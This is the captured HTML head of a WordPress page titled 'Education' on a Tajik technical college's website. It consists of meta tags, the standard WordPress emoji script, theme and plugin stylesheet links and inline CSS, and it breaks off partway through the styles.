

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tkttu.tj/talim/?yp_rand=940079
body_size: 14389
content:
<!DOCTYPE html>
<html lang="TJ-tj">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Таълим &#8211; Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон &raquo; Feed" href="https://www.tkttu.tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон &raquo; Comments Feed" href="https://www.tkttu.tj/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tkttu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css' href='https://www.tkttu.tj/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://www.tkttu.tj/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tkttu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tkttu.tj/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #201cdd;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tkttu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.tkttu.tj/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.tkttu.tj/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://www.tkttu.tj/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://www.tkttu.tj/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=2.10.22' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-1-css' href='https://www.tkttu.tj/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/vendor/socicon/socicon.css?ver=2.10.22' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.10.22' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://www.tkttu.tj/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=2.10.22' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://www.tkttu.tj/wp-content/themes/hestia/style.min.css?ver=3.0.27' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#201cdd}.svg-text-color{fill:#201cdd}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#201cdd}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#201cdd}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#201cdd}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(32,28,221,0.14),0 3px 1px -2px rgba(32,28,221,0.2),0 1px 5px 0 rgba(32,28,221,0.12);box-shadow:0 2px 2px 0 rgba(32,28,221,0.14),0 3px 1px -2px rgba(32,28,221,0.2),0 1px 5px 0 rgba(32,28,221,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#201cdd}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(32,28,221,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(32,28,221,0.2);box-shadow:0 14px 26px -12px rgba(32,28,221,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(32,28,221,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#201cdd),to(#201cdd)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#201cdd),to(#201cdd)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#201cdd),to(#201cdd)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#201cdd}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:42px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:37px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:32px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:27px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:23px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:18px}}@media(min-width:769px){#carousel-hestia-generic .hestia-title{font-size:67px}#carousel-hestia-generic span.sub-title{font-size:18px}#carousel-hestia-generic .btn{font-size:14px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:37px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts 